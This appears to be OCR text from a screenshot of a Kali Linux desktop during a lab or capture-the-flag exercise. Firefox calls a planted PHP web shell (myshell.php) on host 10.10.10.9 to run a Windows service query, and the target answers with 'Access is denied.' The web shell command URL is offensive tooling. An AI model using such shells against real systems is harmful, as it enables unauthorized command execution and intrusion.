 Applications Places Firefox ESR Wed 00:27 1
Mozilla Firefox
http://10.10....oprofile%20- http://10.10....state=%20all
10.10.10.9/myshell.php?fexec=sc query state= all Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
[SC] OpenSCManager FAILED 5:
Access is denied.